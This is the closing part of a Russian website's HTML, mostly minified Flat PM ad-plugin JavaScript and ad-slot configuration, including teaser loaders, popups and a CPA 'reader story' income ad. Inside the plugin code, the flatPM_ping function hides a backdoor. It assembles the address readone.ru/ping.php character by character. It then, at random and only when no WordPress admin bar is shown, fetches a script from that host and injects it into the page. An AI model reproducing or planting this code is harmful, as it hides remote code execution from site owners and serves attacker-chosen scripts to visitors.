t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"91707","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"91699","html":[{"fst":"<aside>\n<noindex>\n<div style=\"border: 2px dashed #FC0D20\" class=\"cpa cpa5\">\n<span class=\"cpa_header2\">От нашей читательницы - <\/span> Тамара Ельфина<br>\n\tПриготовление вкусного домашнего сыра больше не требует никаких усилий, а потому может стать дополнительным источником вашего дохода.<br>\n<br><a class=\"cpa_anchor\" rel=\"nofollow noopener\" target=\"_blank\"  href=\"https:\/\/clickprk.com\/Dges\/experimentoria\">Подробнее...<\/a>\n<\/div>\n<\/noindex>\n<\/aside>\n","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","by","kz","kg","az","am","ge","md","lv","uz"]},"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"91691","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"91688","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"91709","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"ID":"91703","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"91689","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"ID":"91706","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"4300"}},"ID":"91704","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"91692","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"91708","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"91690","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_sub":"5000","ID":"91694","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_sub":"7000","ID":"91693","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"91700","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"91712","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"3"}},"ID":"91701","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"91710","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"91711","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"91714","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91697","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91705","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91695","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"91696","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"91715","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91716","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/858 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis (Широкий запрос modification query)

Served from: balancing.ru @ 2023-09-06 17:43:51 by W3 Total Cache
-->